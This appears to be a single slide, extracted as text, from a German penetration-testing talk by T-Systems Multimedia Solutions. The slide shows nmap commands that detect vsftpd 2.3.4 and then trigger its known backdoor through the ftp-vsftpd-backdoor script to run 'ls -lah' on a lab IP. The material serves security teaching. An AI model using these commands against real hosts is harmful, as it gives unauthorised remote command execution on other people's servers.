 VSFTP
ES MUSS NICHT IMMER METASPLOIT SEIN
wegweisend
digital
T-SYSTEMS MULTIMEDIA SOLUTIONS
nmap –p 21 –sT –sV
Uhhhh vsftp 2.3.4 – da war doch mal was.....
nmap -sT -sV -p 21 --script=ftp-vsftpd-backdoor.nse 192.168.11.130
nmap -n -sT -sV -p 21 --script=ftp-vsftpd-backdoor.nse --script-args "ftp-vsftpd-backdoor.cmd=ls -lah" 192.168.11.130
T··Systems·
21